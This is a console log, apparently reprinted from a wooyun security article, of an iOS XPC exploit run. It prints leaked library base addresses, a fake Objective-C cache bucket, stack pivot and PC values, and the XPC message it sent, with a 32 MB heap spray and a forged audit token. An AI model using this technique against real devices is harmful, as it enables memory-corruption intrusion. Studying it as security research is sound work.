 fake_cache_bucket.cached_sel=0x31318275
2016-03-29 10:30:40.655 networked_exploit[15210:60b] CoreFoundationbase address = 0x2e3fc000
2016-03-29 10:30:40.658 networked_exploit[15210:60b] hs->fake_cache_bucket.cached_function  = 0x2e49a0ee
2016-03-29 10:30:40.660 networked_exploit[15210:60b] hs->stack_pivot  = 0x2e400f78
2016-03-29 10:30:40.662 networked_exploit[15210:60b] hs->pc = 0x2e4cf842
enqueued message
2016-03-29 10:30:41.012 networked_exploit[15210:60b] <OS_xpc_dictionary: <dictionary: 0x14e55c30> { count = 5, contents =
"heap_spray" => <data: 0x14e560d0>: { length = 33554432 bytes, contents = 0x5cc0fe010000000074c0fe010000000005a52c3900000000... }
"parameters" => <dictionary: 0x14e55cf0> { count = 4, contents =
"connection_entry_list" => <array: 0x14e55d80> { count = 1, capacity = 8, contents =
0: <dictionary: 0x14e55dd0> { count = 1, contents =
"hostname" => <string: 0x14e55e60> { length = 11, contents = "example.com" }
}
}
"duration" => <uint64: 0x14e55f80>: 0
"start" => <uint64: 0x14e55f40>: 0
"effective_audit_token" => <uuid: 0x14e55ed0> 00000000-00C0-FE01-1040-0FFD90FAE314
}
"connection_id" => <uint64: 0x14e540b0>: 1
"state" => <dictionary: 0x14e55fe0> { count = 1, contents =
"power_slot" => <int64: 0x14e56070>: 0
}
"type" => <uint64: 0x14e55bb0>: 6
}>
drops.wooyun.org